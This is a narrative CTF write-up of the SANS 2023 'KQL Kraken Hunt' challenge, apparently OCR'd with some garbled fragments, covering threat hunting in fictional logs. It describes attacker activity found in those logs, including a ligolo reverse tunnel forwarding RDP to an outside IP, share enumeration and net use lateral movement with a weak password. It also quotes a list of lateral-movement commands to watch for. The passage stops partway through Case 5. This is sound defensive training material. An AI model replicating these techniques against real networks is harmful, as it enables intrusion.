

**Ca** Na'an

Difficulty:

1444



Congratulations! You have completed Na'an challenge

 $\times$  Close

Submit

**& KQL Kraken Hunt** Difficulty: **拿拿車車** 

How do I create a free personal cluster?

.<br>Ing to get started

 $\mathbf{P}$ 

 $\frac{1}{\sqrt{2}}$ 

 $\overline{\mathbf{E}}$ 

 $R_1^2$ 

**SANS** 

Use Azure Data Explorer to <u>uncover misdeeds</u> in Santa's<br>IT enterprise. Go to Film Noir Island and talk to<br>Tangle Coalbox for more information.

ou'll need its URI to log in

FAO & ABOUT

You are startled by the fact they've completely ignored your casual attire. **This** is the type of place you'd like to work at, although right now, you are not seeking any such entanglement.

You eyeball the objective in your badge, which provides a link to the [Kusto Detective](https://detective.kusto.io/sans2023) [Agency's main portal.](https://detective.kusto.io/sans2023)

Unsure what a Kraken is, you click the provided link with gusto and are presented with the KUSTO Detective Agency. Maybe you should have clicked the link with GUSTO!

You somehow thought you might be paid as an honorary detective but it turns out it's just play. No matter. Play time is better than pay time, it even has an extra letter to prove it.

As a noob, you are presented with instructions on how to get started. You check the FAQ as instructed, which tells you to create a free cluster before you login to the agency.

In Azure Data Explorer, you create your free cluster.

You copy the created cluster URL into the Agency login form.



Are you ready for the most thrilling adventure of this winter season?

Creat Name<br>Learn r

Claster d<br>
Encloser<br>
The classes<br>
The classes<br>
Electronic<br>
Claster is<br>
Europe<br>
Sent a not

a.,





Once in, you proceed through the introductory "Train me for the case". However, progress through this makes for pretty dull reading and severely challenges the page limit so rest assured you simply plug yourself into The Matrix, close your eyes and download the skills required.

Words and symbols careen through your mind. |, take 10, count, where, distinct, summar ize. You open your eyes and say out loud to noone in particular "I know KQL-fu", followed by "Pipes. Lots of pipes". You are suddenly

surrounded by | s. You grab one in both hands and prepare yourself.

### Case 1 - KQL Kraken Hunt

With your new found skills, you are ready for Case 1.





An urgent alert has just come in, 'A user clicked through to a potentially malicious URL involving one user.' This message hints at a possible security incident, leaving us with critical questions about the user's intentions, the nature of the threat, and the potential risks to Santa's operations. Your mission is to lead our security operations team, investigate the incident, uncover the motives behind email, ss the potential threats, and safeguard the operations from the looming cyber threat.

The clock is ticking, and the stakes are high - are you up for this exhilarating challenge? Your skills will be put to the test, and the future of Geese Island's digital security hangs in the balance. Good luck!

The alert saus the user clicked the malicious link 'http://madelvesnorthpole.org/published/search/MonthlulnvoiceForReindeerFood.docx

ed this



What is the email address that was used to send this spear phishing email@domain.com email?

What was the subject line used in the spear phishing email?

Employee Name

You query the Email table to determine which employee email address received the phishing link: **alabaster\_snowball@santaworkshopgeeseislands.org**



You query the Email table again to determine what email address was used to send the spear phishing email: **cwombley@gmail.com**



You query the Email table a final time to determine the subject line used in the spear phishing email: **[EXTERNAL] Invoice foir reindeer food past due**



You submit the solutions:

- Employee email address who received the phishing link: **alabast er\_snowball@santaworkshopgeeseislands.org**
- Email address that was used to send the spear phishing email: **cwombley@gmail.com**
- Subject line used in the spear phishing email: **[EXTERNAL] Invoice foir reindeer food past due**

You are congratulated.



### Case 2 - KQL Kraken Hunt

Next is Case 2, which involves finding out more about who the victim was.

You query the Employees table for the recipient email address found in Case 1. The result row provides the victim's:

- Role: **Head Elf** •
- Hostname: **Y1US-DESKTOP** •
- Source IP: **10.10.0.4** •





You submit the solutions:

- Role of the victim: Head Elf
- **Hostname of the victim's machine: Y1US-DESKTOP**
- Source IP linked to the victim: **10.10.0.4**

You are once again congratulated.



## Case 3 - KQL Kraken Hunt



You query the OutboundNetwor kEvents for the malicious URL and find the timestamp to be **2023-12-02T10:12:42Z**.



Ŀ

Copy code



You next need to analyze events that occurred after the found time. Unsure of how KQL handles timestamps, you consult ChatGPT.

With your ChatGPT gifted knowledge, you employ the datetime and todatetime functions to query the FileCreationEvents for events that occurred after Alabaster Snowball clicked the malicious link and which have a username matching Alabaster Snowball's username observable from the Case 2 results. You determine that shortly after Alabaster Snowball clicked the malicious URL, two files were created:

- MonthlyInvoiceForReindeerFood.docx created at 2023-12-02T10:13:35.000
- **giftwrap.exe** created at 2023-12-02T10:14:21.000 •

### கி Temporary Chat ©

in azure data explorer, how would I compare fields that have this format: 2023-12-02T10:12:42Z

#### **S** ChatGPT

kql

ChatGPT 3.5  $\sim$ 

In Azure Data Explorer (Kusto Query Language or KQL), if you want to compare fields with a timestamp format like "2023-12-02T10:12:42Z," you can use the 'datetime' data type and related functions to perform comparisons. Here's an example:

Let's say you have a table named 'YourTableName' with a column named 'TimestampColumn' containing timestamps in the mentioned format. To compare the timestamps, you can use the 'datetime' function to convert the string representation to a datetime object. Then, you can use standard comparison operators.

YourTableName

| where todatetime(TimestampColumn) > datetime(2023-12-02T00:00:00Z) and todatetime(TimestampColumn) < datetime(2023-12-03T00:00:00Z)



You cackle, slightly manically. By now you are having fun! A profound realization dawns on you - KQL is pronounced 'Kackle'. You **kackle**, this time slightly **manikally**.

You submit the solutions:

- The time Alabaster clicked on the malicious link: **2023-12-02T10:12:42Z**.
- File dropped to Alabaster's machine: **giftwrap.exe** •

Another pat on the back is incoming. You could get used to this.

#### That's not good. What happened next?



### Case 4 - KQL Kraken Hunt

Case 4 digs into what giftwrap. exe did.



Using Alabaster Snowball's hostname from Case 2 and a similar query structure to that used in Case 3 but this time querying the ProcessEven ts table, you query what processes occurred after Alabaster Snowball clicked the malicious link. You observe a process in the fourth row of the results which is using the [ligolo](https://github.com/sysdream/ligolo) reverse tunneling tool to forward local [RDP \(Remote Desktop Protocol\)](https://learn.microsoft.com/en-us/windows-server/remote/remote-desktop-services/clients/change-listening-port) traffic from the common port 3389/tcp to the remote IP address **113.37.9.17**.



#### Scrolling down in the same results set, you observe that network shares were enumerated with the [net share](https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh750728(v=ws.11)) command at **2023-12-02T16:51:44Z**.



The last question requires determining what hostname the attacker moved laterally to. Unsure what to search for, you hit up ChatGPT for some quick ideas.

Since ChatGPT provided a number of possibilities, you want to figure out how to query whether a field contains a string from a set. Not wanting Bard to feel left out, you ask your buddy this time. Bard is clearly miffed by you talking to ChatGPT, because their first suggestion is off base and doesn't work. However, their second suggestion, has\_any, proves workable.

what command lines may indicate a threat actor moving laterally on a windows network?

#### **6** ChatGPT

Detecting lateral movement by threat actors within a Windows network involves monitoring various activities and anomalies. While no single command can definitively indicate malicious lateral movement, certain command-line activities may raise suspicions. Here are some command-line activities that could be indicative of lateral movement by a threat actor:

#### 1. PowerShell Remoting:

- \* `Enter-PSSession`: Used for interactive PowerShell sessions on remote systems
- \* `Invoke-Command`: Executes commands on remote computers using PowerShell.

\* New-PSSession: Creates a persistent connection to a remote system. These commands may be used for legitimate administrative tasks, but their presence in unexpected contexts can be a sign of malicious activity.

#### 2. PsExec Usage:

\* `psexec`: A Sysinternals tool that allows for remote command execution. Threat actors may use PsExec to execute commands on remote systems Monitoring its usage, especially in unusual circumstances, can be important.

#### 3. Net Commands:

- \* `net use`: Establishes a connection to a shared resource.
- \* `net view': Displays a list of resources shared on a computer.
- These commands may be used for lateral movement to access shared resources

 $\downarrow$ 

on other systems. 4. WMIC Commands:





You update your query to filter command lines matching some of ChatGPT's suggestions. You locate the net use command being used to access the **NorthPolefileshare** using a weak admin password of AdminPass123.



 $\circ$ 

You submit the solutions:

- IP address the reverse tunnel connection was forwarded to: **113.37.9.17**
- Timestamp when the attackers enumerated network shares: **2023-12-02T16:51:44Z**
- Hostname of the system the attacker moved laterally to: **NorthPolefileshare**

Sweet, serene dopamine.



### Case 5 - KQL Kraken Hunt

Case 5 has you determining what PowerShell encoded commands were executed by the attacker.

You start by querying for all calls to powershell.exe. This query is similar to the query from Case 4 except for the commands searched for and you also only project the timestamp and pro cess\_commandline fields in order to simplify the number of columns displayed in the results.

## A hidden message



domain name



The attacker has likely exfiltrated data from the file share. What

